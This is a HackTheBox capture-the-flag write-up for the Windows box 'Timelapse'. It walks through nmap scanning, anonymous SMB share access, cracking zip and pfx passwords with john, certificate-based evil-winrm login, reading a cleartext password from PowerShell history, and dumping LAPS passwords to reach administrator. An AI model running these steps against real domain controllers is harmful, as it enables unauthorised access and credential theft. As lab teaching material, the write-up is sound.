Hello!, and welcome to my HackTheBox Write-Ups!
Timelapse

Description:
This is a windows box and categorized as easy. Before going through the writeup, please try from your side first.
Initial enumeration
nmap enumeration for top 1000 ports.
nmap -sC -sV -oA nmap/initial 10.10.11.152 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-03 17:20 EDT
Nmap scan report for 10.10.11.152
Host is up (0.25s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-04 05:20:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m59s
| smb2-time:
| date: 2022-08-04T05:20:54
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 82.28 seconds
From the nmap result we can say that it’s a domain controller. Let’s start our enumeration from smb services.
smbclient -N -L \\\\10.10.11.152
Looking into the result, Shares share looks interesting. Let’s connect with NULL session authentication.
smbclient -N \\\\10.10.11.152\\Shares
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
There are two directories inside Shares. Let’s look into Dev. There is a winrm_backup.zip file. Let’s download the file locally.
smb: \dev\> ls
. D 0 Mon Oct 25 15:40:06 2021
.. D 0 Mon Oct 25 15:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 11:46:42 2021
smb: \dev\> get winrm_backup.zip
It’s a password protected zip file. Let’s use zip2john to get a hash so that we can crack the password.
zip2john winrm_backup.zip > winrm.hash
Let’s try to bruteforce the hash with john.
john -w=/usr/share/wordlists/rockyou.txt winrm.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!!zip_password!! (winrm_backup.zip/legacyy_dev_auth.pfx)
Initial foothold
And john successfully cracked the hash. Let’s unzip the file with password. There is a legacyy_dev_auth.pfx in it. The name of the zip file hints that this must be related to winrm authentication. To authenticate through winrm we need the private key and the certificate. Let’s use openssl to extract both from the pfx file. Before that we need password for the pfx file.
pfx2john legacyy_dev_auth.pfx > pfx.hash
john -w=/usr/share/wordlists/rockyou.txt pfx.hashjohn pfx.hash
john pfx.hash --show
legacyy_dev_auth.pfx:!!pfx_password!!:::::legacyy_dev_auth.pfx
Now let’s generate the private key and the certificate.
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out priv-key.pem -nodes
Enter Import Password:
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out certificate.pem
Enter Import Password:
Now try to connect to the box using evil-winrm.
evil-winrm -i 10.10.11.152 -S -k priv-key.pem -c certificate.pem
Evil-WinRM shell v3.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
We got shell into the box as legacyy, and we can grab the user flag from the Desktop folder of legacyy.
User enumeration
*Evil-WinRM* PS C:\Users\legacyy\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator babywyrm Guest
krbtgt legacyy payl0ad
sinfulz svc_deploy thecybergeek
TRX
The command completed with one or more errors.
svc_deploy looks interesting. Let’s check its privileges.
*Evil-WinRM* PS C:\Users\legacyy\Documents> net user svc_deploy
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/3/2022 10:38:58 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.
We can see that svc_deploy is part of LAPS_Readers. If we can get shell as svc_deploy, then we can read laps password. We will use winpeas.exe for enumeration. Get the winpeas executable into the box and run it.
winpeas enumeration

winpeas found the powershell history. Let’s look into it.
*Evil-WinRM* PS C:\Users\legacyy\Documents> type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString '!!svc_deploy_password!!' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
We can see the clear text password for the account svc_deploy. Let’s connect to it using evil-winrm.
evil-winrm -i 10.10.11.152 -S -u svc_deploy -p '!!svc_deploy_password!!'
Evil-WinRM shell v3.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
Now we have shell as svc_deploy. We will use Get-LAPSPasswords.ps1 to dump the laps password. Get the script into the box and run it.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Import-Module .\Get-LAPSPasswords.ps1
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-LAPSPasswords
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : !!laps_password!!
Expiration : 8/8/2022 5:39:07 AM
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : !!laps_password!!
Expiration : 8/8/2022 5:39:07 AM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : !!laps_password!!
Expiration : 8/8/2022 5:39:07 AM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : !!laps_password!!
Expiration : 8/8/2022 5:39:07 AM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
We got the password. Let’s try to connect to the box as administrator with the password using evil-winrm.
evil-winrm -i 10.10.11.152 -S -u administrator -p '!!laps_password!!'
Evil-WinRM shell v3.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Now we are administrator. Get the root hash form TRX Desktop.
*Evil-WinRM* PS C:\Users> dir TRX\Desktop
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/3/2022 5:39 AM 34 root.txt

Leave a comment